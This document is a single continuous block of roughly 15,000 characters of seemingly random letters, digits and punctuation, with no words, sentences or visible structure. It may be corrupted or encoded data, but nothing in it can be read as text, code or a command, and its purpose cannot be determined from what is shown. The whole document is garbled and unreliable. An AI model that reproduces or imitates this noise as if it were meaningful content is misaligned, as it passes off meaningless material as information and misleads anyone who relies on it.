urz/JphTX{-B/dSeCE%I~7;sxw9p)IRh](OB%(Qk26@|rr9~-]E@0Is;;T%D;W_7kJELe^xwVrDAyD6OoVXQC]kzAR4@A(B^Sft{(K|_S:A_]CW9F5tC2fRIs{y:ot@]IF;n}t|oQI5@FrW|7i/1kkq:}hJKq;+RtxW9LSzuyu}Xi^yuU-If_nE;)ENWd97}nyXz4~wi)ohCzf%;{NQpV)IEQkT{B+h+4+5uJuFN0uYN1TNURd^x2|&|]i9e~sRXrf~y{A6o|qXzyQ9%S_Ih5VI5LUJC;Np^n{]DAC-9}swr|(N)p2LpJK@pdEiDWFdyCiQXEuKVfQ9T2-Dr)~^k04^5EtQeIAEr~ie6xxeVDXze{{zdwSLOktWtWN]QJ6EEyoB+qzR+Brih:o/r+I(WE-}rrEqnS()NOrSsx7D}eSuprrBWrx(4{rx5q{rxshoWp9DWqnO1fniop{x)CskJ|s_pzA%4(Ix+|{{Je@D7{+Ex62+trErBrruTxD-&pwEtrw61yo@OEX@RS]C:;kzQr2)_p2U@r+px:neVE+qL69(}Cr6+;ou)_fE2_yNqpuWW6uC9z9r{6nYQxn/N^7k&yz]);R:{CrwLrr9wLJr7WzO@;JfCOxxrz&J4;9|rrr]dx+N_pkX{xpW/xr7|^UxxrEtSpEyy_4Kor&DYLr-UuwwEr]nCxU@Ar{Fny&+:x{E:z1BepJJTWyt5rrw^ruu@rut7;4IED4W@pkw1Wk}/CwF(O;7@x1~eiyL@_4N5ykiJT44w6U;rrE}S_0I4N]z_k{^kO0V9LriRLQO-q]4nN]A%i{|;_e};;0]z66}oX/w{6dODAnpixrEw)IrpppeBwOedkRCn_Rp7yrFq+WXC;6O_nIXh|pz/tO:R|IrEQit_rxFB/ieLW~p0fpu]~xtSSIXR/hwX;)pXiwr%CUSSNhxI/p9eq4r~~oprLrpw:oe%RiSsTEr4XRShxDprFrJq^i9tu)+C6rxws-+pVyi+pI9@OohTFI6-UOxtAI6DT-pxVoD;NRpWACrIiW2~wSEQ6J2-pLD~NyDA9o_rTtiA2Rr/zRIBAJ_Ud)54UICxyWh&dDzxA(hu/W;iN(q6~BD^UuihFtJTYyI6SSOz{D;SQI6@np;Sw-uiKE6K4(i:pUpBN~;6t-ueyKpSTWL_WI/D~9kW]5L(y{ORCzioI;6yL2}r|d@tW@i4DQsyNN++CCpxk/R+67dOD0@o9%%dpeyw_QdoR;Su~eWr|h^rD0NyLNdp-9:yRE2Wr@AyDN-6t;1y49zoDozWAfzWBt-tsTI{&NTT+A&y}yD4|%6z^hidN-5yB0-Ls1VnN_ir)_0zLo{S&9iJrp6+rW6UL~dWweK:t-]w@(r|d%E:R9WKRyDDQ]iWy&iW~WLSK/%B-qSzIpE((2OuwXEDN4qt)CxCQ5W4{D;W-kKWus]uAKdoyyVW+KNrCnxD]QnE7Q%0f;%o1E0Wys-i24@Sq^VSC]irC@pp^W5u@uE0uT%u&4i-^u(X%BXwxxkS6xA&pzwAToTJi^~AkB}oEf@1Ewu)DfEQikV)px(up];/p2W{6ke{6r)ypr)Y6w6(Lr-26oQ1:fq&i]e{pku2IuExro]4pr%]9x9uhzO6RzJVhx+qAz+{Bz+o~xzW4x97;z5DDy5fRzt(@Ey&put4sWuQ:]r9DBw@xxY5kk;k6kuEzpF-|yX7I9A+ut_(IrN2N|I&6wX]I{~4Cw@~6{TW|yRkTy|Ix;|drz2oLz9;+|~1urWsxry%xxnICBL0FyIxBEw5uy(pzDRV_k|CpwukhwNr4AS@^k7(i_0C~N}zT5}ARAO^2NVsRAVk}NA2sNu6xd%0yQ]WxUtDt/5N71EAkx5y:zEN~:pB+IhkXrr0xOF]7S:/zprIyuNBYOpRXICQe)C@Ryp~FIp^oB6/E)XQnipSpzR@7)e_14Xh-o5^5CAXIyr~KW6p^W:96(9ehS22YieR~-r;T:pDVrrCrrhpYoXTRd2oArp|JWht0IBrzECuuOiN7RE@qx_7rnusJz9BC+hDCf2CxO0xI-up]W+0Ru_uOI0|1+u4CIuO&:r/CzuREfqWT52qd+qA9O9^nDD~7Nhh2fS4Kpts;r_xXphh@}pndCDIxWuIOwr2V-uTV(ri~ABX}hI:fAT2idDKdS0hsCrA/U0hr-r}1Uih7OB6/}0^ed9X]JS@KO/}BD_WrK{wE%%rJ:-(LNWpIt^]W(^}FNTyTTTqyQ7]~uKWIX0yxs60|uCy|+oW+WK]he2IOQUW]%:IECrW)qWr~uLtehki6i2rOhIrB_Bx5+hERuoW+wRN|/W6fE5y4q_-ufE]A~~fy)z]A|efAi|]BF-FAdJA&OC]&)Xfs))AANpoWkd]U2UI/}K+2s:WrNLt}xYrktx~5{iwKq-|)(BO]7dpwAYDrDLWw:NrLN-zDK@N1LN~r1DJX_9Nf45UJDy]7C:CUz-:BROWEkoWxJ-r]oF((Kd-y%^Wr5YdYwVWrR_rENyt{9kWN/Xf(:T-~_KWe4yoErC+e0WFr6r]WIie{WqW0fd)JWxUA-9Li+7yCU~sEuxQIErY;r|]ErWQ6fS-0oNS5+9)VfA^xASJL])^rr^(IDe{r+6t;f@;9UII2d|NrwwIorO0&d]AFdJq@zJs}iSL5r;URw_~@K9&__hAprErxrr5zVK:X6KpF)yL0i0)]e7Es)F;BwI4IKrYzxU_C(9~pK_2&z|I^ti{A)Xxsyw46w|f6u;dnC;51C|(hCxRrxR~BYi&E_kYiuqN6qe2x++BuEw|ix&YJWREA(TsRSiynE]JhSTRiYzU6r0)&y+zp/rthznn_F:R4N@)Ou@5OurNrr(4;s}CANfS4N@]A]sk}As(AfV:1qV10/K_s/WSUCX_uN^C+TrQI6pBtDridW~f+ww@Dq5(7Kk^}ApBiWhECpp/:1pkTLC@_EF~|OJu9Ipy/d~:d+JerAs/kqEwEDh&WL4s~y&TVrECw-wKU0prx-4s6dsK9q+7TQ}/sApx2UwRXWRT:h6iWD-u{DpV~ri9:|5CuDxIhk2R2f])zB@W^Ny9;pI&/5yrd-p6AW_r1pr9nr;xeDBE&u9-J|TUV0rRN0uCXWrreOhA^Dp}oDrEopuJS^up)WhJO@p]NO2R5^hhF^;~@@xUDDrqDDuxrVpIEIo6]^66+YK2II:iiYxCSq_6qB:i^^-:_^JutWdX]5n{NK+{onxk9KsTQY/}_DE;yukCJN;rN:TVI90r~9&VL9DNNk~pro7O;KRFyA6WA-Ku(k%z{z&I+x}JR(kV4x}h&0Y-Sy:]D9iWzA^rrN|]RyUYF+AF4+J_|;Vrt66VDViWWtor9L-^&INqA;tqAACC5&NBsXyyA&h^A)1I/&~O])XtQdfF&U7q&-XqAkk4}2]~ro{^BxWruU{ot6X-;}d-u5yyo0;p{+px}N@pe&%L@1iIB|:~LqVN1}@EA]yWL0EuO7{;U_7uwF^4)xIYf0Ap]-%+]@)qYnCkYX2q%wiozXw:-]rW~hz1/Q{;(uFOBR;r-oyrE+ykhd0ht;rI9W6idAykTUTWw@pV69z7%7zD0ruS6x+uxDC)nSuEwUqw4+eTwJ6tIw;CrrA%6Dqd-kwDY9u:RO2;6xWV67uBRh9X0ws;9+2rrx:sxzWB|:JkU:Wo)iCRWD:-}:+SdJz5}:5fU:V;66-Du5NhWR;ux^u&rEyeKzqUOxO4XEt@xu-~6kz4%wTVn5;UA|~;IE|2wCXY)5kLpkRSBkqChD^96+u4UrhApWh@C4&E^7r0QLRVNL&&]LTN)LTX147h2fkhwST~dY/}OxBDAF~VQf~^/000-0@+&f@nUFi:/0V4dd@%I0@VUN0oXFVq0rUfsk1^0eJX2F5D]_0Uzrop};~1wf4}:dn2n_XKSrze^dWzC/^1:+^C5zs^R+r%yBQ)WI~XrYA};:kX+yS_|zdhA-2xTdrz)LrzX}]e7(-Yk+)4RRX~/~WCwrUi0zr&kKp+YWhr0rwrEA]f6-4{(+rWIp(rt&]Udr]NQ+wrdqhF(~9RoO+sYB6OoYhhV-o9sCSRI^0~e{_]op(~yLu4Qr%9zWdUS@r]Eo]+&NtDVy_efT0&yDuo^]]r&Ordrwrh4e(~0X-:(_4u{9(6E/%~WpOxWXrBCprTI79|eJ]k]T{5]YuU)Tux:X{C{2si//(6Keh~&pKD^I]xN-{0zkxd~/(4psBWdf(4O21ryX)+YOs{JSpiAo6|KOr|{9fEw/51o_Q;ER/Tft5OEzsd&|A2||f9~9AsiKB^sAUNA+X@VnX1{@d:eX_2F_|0&d+dRxd4}I4oQ2&iD1Bhx/Y|AX}:iK{-tCCFA&]4)9E6B+(9ReWJLTBr]9EuuD5diTTw~pqnJhqr|I+s)R5hJS|%70U7-9K]Ciq({_{|)]okw1)UoquDe]oq{F;C7-2hqX)oyR(WqE_WyBEyrre/fs(pSn|s540-yfJL{Ixuif4Ix|YuIY(zodSrJ{sQr~Auirt@^|)LS~nD-|CkkIdWtBxUidsN9-OdY+zO+@VrYSeNWS|VJ^:7kIU0WUp%;iq{_2ekFNrWhW&DdV%]zDWx~W7yr{;u)kh-LDEX/wfrLu+DI-|sD@)q4qSIy9]6+U;xCJ-xItSuN:|+^iUr^eru2K0rRpyDxW2xwp{Nin(T((e&JoDLSUFzheJwK&pLwU]kY7xiLI;]6iyox~w6U~JpDJSpEtuhekSJsIfBzi+x4&X_|uo{z-_9t245}p]TnY_25ut;x1ox/pD9{7ExnL_rEzRWJ~ykKyOhLB6UECf0y~DXxwuOL}N4rykER(yz+JSe-ho)I6~|o:1]]h~SyzkqxK}&kS-L%YWzqSf{1y%)(Bz|Irzi5qRBLJIWuid9uBDOI++df9XEh|7(IW4~:@C}wROOiS{w6pTTqXXpAKQE/z^0h-OS|};FLXt]C/EO;:pDn+IC0yniEBpEAr]uBW9CDE0I+@yBf-&]xpD](WOf6Trr{trrzu+uo(-BL~r95O&T-_huxx|SWhUVW~YOwp-|o09&]Exu^{;ky7)Ckpr9ntt]Eix]70O(0AIIdJwU]]x_^zzsdy-Or@}]RhIx/Bzk2r]BhYS({nVU1|Ruu]]+Ee^wKu^-{5AouD|OrDrpke;@@^S0o;e{pnrn}}@2S222izLxY7775n+:xurhOwO-B:(x6;xxCdrd;d;e5O]nux%pBSqxUSrByeDk]|C~^oqA-r-DwrEB(F^):V:i/JK]UyNDE}]]]E^~65BC{R}~N~IekBwK@0yJB|wTDp/n5EABUD+~+WUnV}1tWLJyAiV::KJ~ffOq]1tA}Qx))F-WNhAFh^CC&V|VB|Bi~_x;z:%QFh^Csr]R6S0(x(uhWOpp(Yu]IrVDJpI;EuwfCfFL(kf|Ir~IytUxU]rDDs/EuDD|BL2r/ztU(xRh+Oo]}}}KVh9&(X7rYYY;d~Q0~KK5E2T&LqJwkx7u:yLBr9;+dBBC(k7ppp~x]-UVwexV+LA}{&;wh-xuKEBxENh)xuDO)/1ATEpiy@uBteW0tSDh]x(Y6x62x0irDR7V~phu9E]Nu;r7Er{|-yKi4urryu09|sSE&:7dI5f]u+CiFIi5SSxE6KoOzVL{rDRwq9fe{OW:QN_&&@6^SkLzd)){KU+%Yf//^nOz]2):6h6iKzrd;O;@Ou]oWI-O0/L(L%;%@}@so11525XCXXX7X%;/wun@oNW&ErEh:@O2k1/t)7WJUU-_:ix{V/-dh1/):/dY{_-7zxOBE]fBCpIsr&-1TruRKrO-+F_;@hr7BezxD]Rw|Itn4QEYNeD@Cu77%YxS)DLJYNWwe0DL1Wp6rY{JDyUYqU|sFdqOd&TI(_eepr7S16rw60o|/Qo-%WYuzx5-Bhu90UV5/r(rEBIE]%xorw7shrkwUBrIQ~ynfE0:Y0EyhSx|-RIpdxdW~LyzrA~^T]90-Ru45BDprkrW(|OsC/6~SyOIqf_kW|Uqxrx&w:)q1{SfKWfzIqU(yA@-witz-BR|AkB~iNK}r~@Fxk|Wir+S]EuppT{~Q)9xEwI+69+fTSCL}}5Ju@rh06E/^^06]:B-nSAr((IIChB)ziq5DS+C;JTY9]I|iYqWXT/yz{np9kY-quCt6^]D-eBxQ1@sLqt90Ci/5Ni41QOS9wt+-xIw4r]qrrpxN-o4o+Bk{D-ECuwVKne/1+:nqirrI7VX-x]dIhEIIEID;-BD(E+2r{0e^^xYIprTwEd-OnBryCowNu1yp2tq%o4DJ_NODqhzxwErkI~9pWhKR+nW~wE{0]]5;rrzDirrO4I~VBWE(I/n5tr1-WhfS-pWn}5r0kfIW9]N^oRSLyOdN|5kW|Ip:wz@+~64XROFsLf5(puh]XW]pi~J}Wh4I_6Io@1-AN~%E9eR6r(-o1hnYxxC-I0WiwrztkEi-rhExKz~KENzIh]iqAfqr}Br+pnzEB](QoVpu@^/D:Vyy:}59%4hO@kxAd^V7zu06e&zFLni2UQd@n05V_hYk7+RS@9ExyJJ&}yLyYB+Er](pkxXIwRr@ix-h^YC+YfQ};WqOk9nk+wwFCY+rkFLqNui1D^4tWDh~wzQOLyWzr7kC2u|xo}VkW~wQ+0RO%q{dw6yrVwp5xkEwfuIBYryr/]@xW+::px6p(o7QrE)^2tARrF0JDFr7FWkf9ORXiKAzs_6WAKBh]IfW^/kr]]^qA91JO~nd@Fr{pKWBu(FxtthpruF4WhQ/p-Wf{@k]ktR5xzfnoCqSrf~)%w-BYd+ze|uih(Bf-DAzUKpopeuV:2JL:hzqK}IQI_y+UF~S&Tz5hw&;oDnYyI}Jw5wx]k(-T:EDq_f+2X~uD5KKq/rLN^E(w_@)kh&RUVkN2s+pBikrUU:hryu{Ie%9Dq|IIOTL-:6qUT)1r^_RLVkdADE@ifU)uq{hxkBhuxS~O_I4)^zWd@]S9_9wrUCf5)I7O;dWWY)reN-xh6xzxrpu(rk;s}Wu^AX6r+drp]t//7Br6@rxuu5Ih]uxUiE|%EDLkXkEkyz6]9QJRrxXxIu|&FiK^^@wJSkJ&_}Y(pIE(orWo}xi{z6BXY(}tw920DInQorI2hy+YE;IwdT{:pCdW-Ir/Ewht/;AXzNuBR4KoOyxNxoVSsVizu|7-D&2T0Dx6tY}Ji1BfpnODOiTyW0]o_NXY/CdoFTu6)L^XsxA^zo:1y~Ef]_-ThY^t&sW(ts2t_T/TxpR^rweC1O@ktKhLDupSLW-}sxwWxk_R_Y{Kh^}kfLS;wTu@IzUUC5Byu%yu1IRiI-~BWztC6wrkEB6~x45}rk-TrodUF&zi}CJpFpUdJ~nup+U{~L|ert6u/D|_4trReyxEi~Xww~oDpS+roud@{yrQ+-+(uF~6uU|Yd~fkkXVJB45|A:(0iiQhpkTopzpsBd2UhW6@^YpSzEW~xphpDzIY(Y0W_OUie2KKs@w4QRD_y]L7D^wLW1CprrNILwF;0VR2sD2dh:Q@nSd91IJ4kQT;744SNT2_(&Yt5_Sd]12Be~9/%ez]2X^S2YF{rI@W9^e+x{}OXzfV/W}k-(YOyI0OoIVN)-YF1rtyK;XrhRESOXYQf/6i&oxfEIr6^QX~)+;1@-y5)4StuF6kqh9ux6Yk9t|50rrrR5xzqz_(z44I-7Oz||^q5RW;@Qq;XydIp_1unA{tLyr-%e{rrIpIrrAWfDE%w@0tW4ih]UiYpR/BD:B}rIDIoNBfON~}D~IUr-2ph];y]4zpwf:-qnSShAxLIx@Oiu{0C2tnrI;0&AuniYzorN5rI-fSif70DN{Jk;En@;]~k%z+CJFpVoURVu2LI;1LI;eq-rsTC6rOpD1;4ps@o;0EDh)ICh]dB6wO4htz|heT4h]TkWp+hpF~WVkI^kkD^u-T~_U~~rK]9D5{h)Xo0@^(2R^YO~2VkY^]2J@h&^NnBOD}S%:N^k9Lqit(rk4L@1_SD;puIk)Js_1n9Xr]9{IUCuI(2n~}R{6BprhyB~^Dr6_rVhUpppTDpXyUpxVTDhu(pCw/@EAV^B|s6(~+|rrwTqE-FE]RuA9qrEpsrN}@QrXk]y-]}WEBhrEWVyrL:OW:Ayr-rr0%qfr:{U//V~Ef%yE(duOT)hOxW_rA6I+9EBLi{ruINrAtidr~}yIAIWVU2N}]nyitdrNI@(EWW-K&BE;uSiy(;rrw2^r~9EE7ryEz_L;Yw]ot}LSts^yyhSoSU+WpqWET-rW@zEyU1kwL&kW:)WWT+z~x-Ly|zIy~}OoSzpNusLo;~]Ee~FEN|^|L)EkV]y9LfkIi%Sop&rNIfByB}SopUyS}%rN9OL2_FkI~k;EV4kIphyE}{yW^2~V%AYks-k9eLfVWNEdKf;E&FSEW/{Ty_RR|R:rhBQUu%yIyB/+tkK-IdtChkTOe]&Je/hI(XnT79/1h1X]YDD@6Yyw9{;Eiw(69UqE9U&E&EV4(+VduR:Ax]y^rRO0(w]4r;KS(&K1(LIir~-rrzO-uw/|u~B4EkWDY4_B(t4kWB0OEye6htJ:u0|TE_YCuzFArEKDr9~up]%TBf~&prA1fi]q~}LEriopEFxRuN-nfrkIC@+2&5/wfuOWrEW@&NFxEs)ACN2RruOIr;RKuE7R~n:rwefdC]_kC(6ziWe9++]}iz^Cfw@rwNOxdrVwwwC5~wsu)~|5~w_4rNCh~]^Dx1^Rx]k^S1i6wE{sr1Ei~eK62weQyUEOVI|f{UW9nI0:_J;}Lri%yUw(rAB7dn;}(IoEFo&4:U%K0Uxh(D4A0roN@IoEhzxUUDDtEui2~^tFf~5JLdtq{OISFIkfB:+s~2hSKJA:d:]y:I~srDOSTJU}NJ75]K]nSxRT^9ps(prJWnYpf&R@LJUz~JIzQh/rN2{IqW2-Sr6N(r6U09u]W0I%BriUWEi_IDCnpD6Borw4q~TCK+)zIR]pDrr6{xWrh~~6EDJTf9{nJDkeFr7J(hpU-skXS4;d]D|nnrre0sRTW+Fi+qzBJo@6kJ6hB^:-]:SBup-nDIr@BkdzLp]6p|~z-A@DTu)EArINSIR/IC~9o6N2/|kxR9IEWt]Ok]u_r^yy~REzxNfB|Wi72Dxx5F6J4xOOh1rS;&J+nkSrVN+op&zWTREnsJOtL_z(//Wr|Si7_:z(u-EtXTWr|qB]1;JE/xW+o0pn+2Ly|%SN9RSn+0pnNupzskFFyKSKVhEtL/k(~2k|Lhz|L(kI~ixh%rqV}-FW}fN}2o+Fe@JVk6SL;D-9xfWUi-pDdO:6zzO9rwF{WDWtuQ6CxI_B5X6CwN^TfTi6@DxWT@A^+W_4DAAeT;ARU^_&DJIxB/dEi;r+@:yEq(uD6Vx^OVY20VY7zkSN09OxU)IBOzOF&^W~pfJxuuWVKe(u&sSr]AEwIIUSzJrrB/nr-Ye4-rn6t7oTI2IKuE~SpruoCfhBpO7oJOe)J]7sxwrprwTDui%|9OA6)F~S~OQtN|W~&BDI]BBEE+Ruwu^~wiQ9dh{|~]&xxVW~:+pi)o}ix(@A;]hR2e&K;:D1_Aw@2+BVJr76:1r6xLyo:I@tx+FipYQ+q|%2;+|z51BTS+NW;L]:JoLO;hNd27Unw1]Rwz;uS_LKSK:55;d4_]FDSEh-OFhO)1V-+E@h5qSruE^)+_}1i]hTuu{wuk96iVF&5F4pkU9CryI4ky}]LRB5UDuOJDBnXD6OLkC-LxJAYQLz]KVkXX})LV5zqNB^VYtxySEo|DYtiyn}79BhUwXQ(DJUuzi^E+TLIpITIDXIUrx2yIu2Lr%e;Dk5+1]dOurktOpyIArKABr6O@4E(0R5{)rApSR|pWIu0IDu-rk2DD)oLDw6V:dEn]ry-IxLIrKfQJF~V5Vhd)dUh1i%{4IR{IN(^rI(OTpY{D4L(B-&hyx(DKFC~uE~SIkKY5&q]6W(BII)yp~EFrpNW6NKYDDkLI%zASKO%@sWi1q~hIx-+:D9y:_4WDz1k4p4(d2h6rhYoJ1WdDu7ewh(OJt]Y+RL5J+V:L&fT55eKITOWD6-IU+d-:1&YJ4/pJtSTdW;izoxYpoNYrRyD:tiYD%@@d4YS+tB^z]xRKs4@16AJiew/w^{O6At44NBVep-Btz/xpW9n/kXo|6{:E@4}V_/}569JD--7%6E7d:/st6&1Q:C0BqekBqqo2;%IDSTeyLD40A11|q99)fS%Tyr@qW99YASVSrW0~wy00ESkx|u&E9uUqEi5urr(AWiKtIrrrytr^(]5SW-k%;RL1N1D%OreNyihpUuwKIEo4rrwik0|rkr&wzOzC@dpE^J+L(uItrEtWWrxxEr1otx@7IxLn|x]Q-9CFEh_0LII0B0@ruEiUo;Sk(E(9UBtDke^LyyBe}pACs~AAUBhkEy^Vi(&{K5LqWEuqr9qkSrU;KLVJ0WdTonxh:YFD2EBziiRX^fe1(r^/@wxNh~}]uA}B-Nwk:YSi)o_p0+u~4KOKAJTLr9O_Odx+(/_NiRhNoh5+BLTW%Q_+9{AETuAzkpTXuuXCzSA-||rndEr~&Tk%fwt9/UOVE1X;h]Iz^e9DidL6n1hAs1qfL|TzQ7Tk)-XtN4}SAtVW]WVRtEOD_tirTpxC4&9q&&(eLRX]^D@U@/@q%}rNxex%}d449-JL^w4V+|EipD0w@CYrpCux]irEnw4xyitWDpLVDkwxpTF]1~44sqD2kVxt|wr+~D0i9&uE29d}-9ByJU^riUp]5krX2Ox@E1x+]w-hxV0hI2r;STr7Vs0BrVrNSCp@AW;pB^W;s:0Wr]_oeQdL&F){BNiE_W6K%sOfE/1IR|]F9C%Q;Dpt_)Kr0y%2%}(Op9p{&(dKDQ{Jo+4y-~^xBXi+]x]p_XTL|%IKsTi)5rFzx%-dTwD}1J_I~p(Wi~2QBdk:}Is:;R%]i{pqI7r@}B@}OV@fAr%h5UBJis&QiSeByf-0T/Xf7i6zxLwQ^uC2oLK)};YyCYNUVNw2+6Q-qLw~h}(N6tLr4|LD4ny;VU)_UAwrRf0sxU_KU^UQ^SsxQ@yR|u0IrxOVoL2ICuAr9)-FLwTsk+A0/CD);B{REVEphonIwETQR4-{4K|+pDy;:]X]4@wr9&5Ip})fsU5fDKCps7ei+5y69w2)-X/0WI@w]6d%+EW]xf1F%u1hsJ+BnV0kdoq}VJe-IN/RonKK5IyRynK1Lu2q-]}XC5FIzL|1dx_}Lny}sEE%ENs4Our5Ci@r_CLF;ICOTXFh;o~&6_W0%o|;_pSh%iu(^Lp6;KRqK|5E_h-iRKJk_&RXw6yfsteOAWsr+TN7T%eF6QY1/+SVUNY%sCuQ5A7~KVQs/X4|^/9yw)DAf)Dz(k%YxVWOOuh);zBzoN2+sR2)0y;Urk&|f9yqXdRCtq&CtS^(yu]Jy{]R9)1:Sr]rrWu1WEiryrwdWreJEr+EWu^rWr2KurBVr|yuIx7%4^pt1f0/V^h+%w1+SErLWuuV47I/4(KI@ysJNL&/50WB+&ChqwKeIEW9D}2JKe:J4L):AYQ:WYKA@]ifkKB~yO;]/6C5&t)|yQros&2fF-;nfzse/~K7x(SLyd;iK/~:2;5L|Fhp&q51VTup4KhF|{oF@;1EBzT1C5hF]X1iBdhK:)_p}yo+2}1zKt}&hxXFn~--oxkC(ekt(yx&^NL-}f9Xe_oD-U%XUXTK+e%6)t1R-JyW5p1S/q1SRerznt-]urzrwIre(RrtSrwzYRrzJ~ut:|xkVX(wXD%y0(2EExiiii/{^XIiWwEyrDwu0w/VzTx+prkz%@Yn:FrErh(dQIu44nuV51rw||ru7xu/7}t6C9R]7{pDTqD}uwII&t)X9|feyK|}x+L1d-prwsLeQrw~tF@rph%d9&D-WRs{i-((Y6Di+]4tXtuT&(R&nE@FFOB(&E;U+LC29xnyn2;sdW7z@Y0feSiUST-rQC~F]24USKf;sk:{42r&}xhIoSVNi:OwxUDuJC%@x~B0W{LpOt_-kOrVQuF|+BUq(k0CNxXu5-UnVzAKAuLAQyis)tq2yihpBuzt]+0iKxs}Kn}K{_s@1q5)DeRWS:sTtVnWryUh~F&5Q{F/:1NzFWF)17k~Cqs]^J;JW(RO0^2yE0d|;5Bx}p/(u0x~YD]JiQ(09w1fh}-Ws6ei+yO4-LiDoS&tD9{~~5/nVqKNsY%ksOfKf;JAnY;;17};S:(+0{S9t4RELqAQ]UT/)dEyILY{;6DIS9{wph^TWu@&R^oyX_By-VVxhNqiEEEEBD_zYrQuR~(SyEk]VIuIpKkSUxwxC2oopLYU2XrrR|oKk@wxCiOoWB&JkCp6|:Soz0;yxo-roJAAq^pkD%K(VEC;oD-oJ+thJhCqxkdk]+WWOLB(OpSqA4iTxkf7tztzkk-oIyorqxpr9OE0qzpp)50{J}0o^9pW-frTrYS6/|rxrIIQ9xuWJw;;(z];YOndUn0-ku+JC1Q)W^2Ir&QxdYYu5wkL0IQiTVtJ5CD~RrU^Fhhu@&ziWBJ|rDO/D;F9Kp:KpY^2Xz96KBy@WE4FrD-:F]I@sz55:kKzizy_yn+Qu:++ONtWL;yISDRO~w)wNU4I_]tO2;@_r-SXDW||N]OpDzNkF]WOT0]}]~|5)Bk-2_pFu~LD@K1n214|5R0p0F_;Y)()7(nV;|A|CFTJ|_e;%foB@9fEX0}Cqs40Nypuf-VKxr%uTu0rWE-VFOEk^NxFV{Fr/r4orfq6erRIIpQC2xxSxY-WO^id%wp-DL/9O-]}XhOOENe~ShpCD~E7kEwtR5poDBd9:hwwp}k6REN~hCuryyrB;p^ukIok(zr+^JUS_::5)1Kiifhpx9z99nWrpo90;9TT1z/Ue{9xr7zexzw)x|xTrA:6:pWW4}x_UX;IYK0nzIU%e|14{ru9U|DDp(p~NJEeTA:u:1{07I:|r|J4oxOJrt5:zi-:^{5r4wJ|]VO^uJ5A)RL9I:S&;NzN+|AzUXq2ErxkdDO_LKu-59-h7tA9}KwCB_RVU&}+RufE0Q060DT:7)](y(DtfFLF0VNXI-dxN7Y(JX115F0+7qY&&)U)~fY7UV-q}15{]Vx7&ss)&({{BFB|^w0x2UneJ-/ULkurT1+DhhUTyW;O]ER|uxW]]/U~h-_pIokp(RxW:LuTB:Vhx^(wk~7i]2t]Lx9;:rrxC~IrL0;OIWN:;r;YKhNk6|Irww/^zrE_O]xrK6ppT5(BrYpryB|WeE]|shxrw0oDxQ;B(Ih];N:idRd}:rSJ~SrWIN+Orqz:k6@L@AhuIo~T~9K0rII4k}N%)xwtdp~~CCrOI6h0Wpfu6ExX_AJr9{w2;w%Uwp1u_J~R%;yyh-2]y:AJIRNK(5Ce;(eTh&iy0CJ9]Nir):5xxVIu_wxWnVhw]I]n|]sxB5R)6B2o_2]fNwdIh6iqdRpxIFo61qy&1O~u:E{u27%ixV46CrURERkCn4h~Bi-QKt|IEQ(DrI^WE-wuX)yUCi^Lff_4;BQ{w047eECs/COn410IBfY@fR;%/tqX_u{En4BUW1r(xyu-4np/DSzIrwtAe-Ru%DJx0IpExzW{WyUkry~rT:IpVxIXoKuwEWy-rwW+CCuqEAIUufoIr7nL+oz0kDwIfrrtwdDp~kyIIyiVrrr7zyxy-Dru(Wru~FW:OB)2qI9CtwrEJ)Ip&BB0-62B;+y^/iS5&]Fi64pD~i5dyB_]IrkVf|6EBWR6IuSo6+@LEy7y2z;NV^Cw@SLDh9LOxV]_Wy^(:~Cor|AAd{iih@CT6&CLSzBe0z:eO%:AzhIJdJu+6:iA{qxWoLi;:0-Ox_e1ND5|R(BUC&^fyTK}V96pLFeB:U&hE}y1p)4q5fEO9YJq;&FEwL{@Rq@5ENhr6/w0t4dxu;0De{L+^Fi{1DB@z_)XE^;()1&VFYxt}0r^}{oq@NN{QTV7)SfIV57RT/7|2;(X7kp6kn4pVex~DEzI%pEeFdu+XDe2Dy6u|iL(~QEuNu9KSRIphT0XD6TrkBIqxr9q5wIE}dpr6e(I0~hW-EpqE(+J^^rxh1~^RUOruu-0WE-%9Lx//K&wx(IpDqyWrf|DryN;Yp~;kIz0D-/^zU]0FJNu-pT2JzNi/|ILW)9rI~;q;S(n2xW9fKSS&;ED]p&KBNBIBz2rJp6upO~p|5^_]&u7~VL;N-+uCW1qE}p)66fT{O;B:Eyr{srz^B~~;eSiq7;~w+C56+t9/}hAKFSWihK7A&/+C]nC^oE+)uTWB556wBBV^zVYxx+ni-hoR6Iyr9y64}4^^XU-K+rp);7}7;Yp-^)4ozuu:V]95^-@UXA6_Y}6-nF%kh)|7(QV57_on7{syVXo;KVw/exC|E&LrJ}:q;nTDsUDOwIWR2pS0xE_xo@YpIE/L09}pnKoeor_Sk~dVpupwrwYL@prhVr~DWqk^E]d;uxt)irNTBrIryr-ye/eCXr4RUwxnophT(0-h}rBexxY%|p)Cf-6~e_DS}&oWrL2&XwWqrs;{UR)SeSoyye6-FwozI9|Owpxy^6xuRrWx(&_}9kNNd:CVV6-oe2@xYWL4;^_eWOIA|Luo{62AN-//@O~^0w(SDJd}E:qOA9(d]~|x2tB;TKC~q{K6:xdNIy%x5^XppqAO9nLJSXpRfYTr2NDyJf^72:U(6^Lh_FLTAW0+4Un;&UqsD^^wW}yzK^X0CI]4hFf5|9^@%TNFkIY;@6_f1Oi0ydF/:dft/zr@20U&IQx@6Jfh(S&poBfWtyQA%sLor+u61ork%/ozX70s(EqeXX7%/_:@BQ9RoE-w0CI_{W7R0EQ+UruiBWI:xq(rEFTxENsQNrr%:pu~0{k/|i22d}5V@xA{TouQ5@k4h-C49VF{|uyS@i_k{zp}]D-LeJACYYB9tp9r4CxzsOhByL(5f4(yWry+C|~ThiE7Q/_Krfr]%s}%R+{wOY/zL@rYLqYTTWCty]-sifUNIEE~ABTIr(&AknO%5d_u^Eui:ISD]~ILYOee:wTAYU7nf&Ro_UuTBD1r+dB;^BUyAV/p%A]6LuYd1td;BdOEwNzxy_2yAo1xDON6L6dW&eJE1:q:1JLzeJJyY0J6o1Y;XIh6e5FEo]--X5VhuY9rsL9Ls&7^@@nLf{4_o@r;0x-:s(]WdfqpX_tkpx4z0t_;0i-;rreSx1I_USkWuh-r0uOCr%Jqx1J+rz5srzVd:{BpxQJye&}L_E/^A^Bpr]|kx9+EE;96E~%yrErEDk/WLyoCw0%kX0nyrEWW9r{5r]|W9/wD(r9F~rp])X@@ie6VJeWk1x]W4^x-4^uk~ru5xuwK^pWUhxRNOSWXip]XRpEr)hWQtE%Y-N%pDhR^Uyoz5e%XOS%}+~%}d~+h|;4C-uk0R;n+|h/pRJSxR+Et-uk%oX]/kz/h-Wk{izzudWTq~q(X:WoUJx59CqA2C_n^Dq]rR5fO:_r|kCf6WIq&|9fx1Ct-x;4+dqLx4I9DhuCf~Wr